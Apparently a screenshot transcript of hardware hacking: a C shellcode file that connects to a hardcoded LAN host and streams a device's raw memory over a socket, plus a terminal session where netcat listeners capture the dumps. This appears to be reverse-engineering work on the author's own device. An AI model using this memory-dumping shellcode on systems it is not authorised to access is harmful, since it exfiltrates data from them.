 1 2 3 4 5 6 7 8 9 []= shellcode.c + (~/canon/superpeekpoke) - VIM dwm-6.2
11 };
12
13 void
14 _start(void) {
15     struct sockaddr_in addr;
16
17     addr.sin_family = 0x108;
18     addr.sin_port   = 0x4511;
19     addr.sin_addr   = 0x0201a8c0;
20
21     char buf[128];
22
23     int sock = socket(1, 1, 6);
24     if(sock != -1) {
25         if(connect(sock, &addr, sizeof(addr)) != -1) {
26             for(int ii = 0; ii < 0x40000000; ii += 128) {
27                 for(int jj = 0; jj < 128; jj++) buf[jj] = ((char*)ii)[jj];
28                 memcpy(buf, (void*)ii, 128);
29                 send(sock, buf, 128, 0);
30             }
31         }
32
33         close(sock);
34     }
35
28,32-44 71%
-rwxr-xr-x 1 pleb pleb       164 Feb 14 07:28 a.bin
-rwxr-xr-x 1 pleb pleb     35496 Feb 14 07:28 a.out
-rw-r--r-- 1 pleb pleb       165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb 134217728 Feb 14 07:23 ram1.bin
-rw-r--r-- 1 pleb pleb 134217728 Feb 14 07:26 ram2.bin
-rw-r--r-- 1 pleb pleb         0 Feb 14 07:28 ram3.bin
-rw-r--r-- 1 pleb pleb 134217724 Feb 14 07:16 ram.bin
-rw-r--r-- 1 pleb pleb       740 Feb 14 07:26 shellcode.c
-rw-r--r-- 1 pleb pleb       392 Feb 14 07:25 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ramthing.bin
^[[A^C
pleb@gamey ~/canon/superpeekpoke $ ^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram3.bin
^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram1.bin
^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421
CRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimit^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421
^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421
CRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimitCRLockLimit^C
pleb@gamey ~/canon/superpeekpoke $ ^C
pleb@gamey ~/canon/superpeekpoke $ vim ram1.bin^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ramall.bin